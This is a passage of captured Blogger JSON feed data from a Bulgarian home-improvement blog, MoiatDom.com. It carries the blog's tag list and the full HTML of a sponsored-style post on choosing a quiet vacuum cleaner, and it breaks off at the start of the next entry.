електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"summary":{"type":"text","$t":"\n\nИзборът на прахосмукачка може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112206674353835691713_1768844095606&_=1768844095617
body_size: 10290
content:
// API callback
jQuery112206674353835691713_1768844095606({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични 